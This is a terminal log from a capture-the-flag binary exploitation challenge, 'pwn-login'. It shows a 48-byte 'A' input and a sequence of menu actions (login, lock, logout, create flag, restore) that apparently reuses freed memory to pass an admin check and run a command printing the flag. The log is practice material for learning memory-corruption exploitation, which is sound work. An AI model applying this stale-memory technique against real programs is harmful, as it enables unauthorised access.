 ➜  pwn-login python -c "print('A'*48)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
➜  pwn-login ./login
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 1
Username: AAAA
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 4
User has been locked now.
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 2
You have been successfully logged out.
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 3
You are not admin. Would you like to create a new flag instead?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Here's your flag: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 5
Welcome back, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
!
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 3
Here's your flag:
/bin/cat: /flag.txt: No such file or directory